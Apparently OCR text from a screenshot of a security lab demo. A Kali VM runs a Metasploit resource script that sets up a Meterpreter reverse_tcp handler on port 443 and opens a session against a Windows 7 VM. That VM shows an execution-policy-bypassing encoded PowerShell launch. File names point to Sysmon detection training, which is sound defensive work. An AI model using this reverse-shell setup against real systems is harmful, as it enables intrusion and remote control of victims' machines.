 VMware Fusion File Edit View Virtual Machine Window Help
05:42 45°C 1855 RPM Fri 3:56 PM Jose Bravo
IE8 - Win7
Administrator: Command Prompt
C:\Windows\system32>powershell.exe -ExecuTionPolicy ByPass -encodedCommand
C:\Windows\system32>
12:56 PM
8/4/2017
Kali-Linux-2017.1-vm-amd64
Applications Places Terminal Fri 15:56 1
Terminal
File Edit View Search Terminal Help
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > resource jose.rc
[*] Processing jose.rc for ERB directives.
resource (jose.rc)> use exploit/multi/handler
resource (jose.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (jose.rc)> set lport 443
lport => 443
resource (jose.rc)> set lhost 172.16.60.124
lhost => 172.16.60.124
resource (jose.rc)> service apache2 start
[*] exec: service apache2 start
resource (jose.rc)> exploit
[*] Started reverse TCP handler on 172.16.60.124:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 172.16.60.204
[*] Meterpreter session 1 opened (172.16.60.124:443 -> 172.16.60.204:49163) at 2
017-08-04 15:56:19 -0400
meterpreter >
7:50 PM 3.02 GB VMBundle
:46 AM -- Folder
6:22 PM -- Folder
7 PM 10.7 GB VMBundle
9:23 PM -- Folder
6 PM 18.26 GB VMBundle
Screenflick
Sysmon Install &
Config.sfmovie
Screenflick
PowerShell Use
Case 1.sfmovie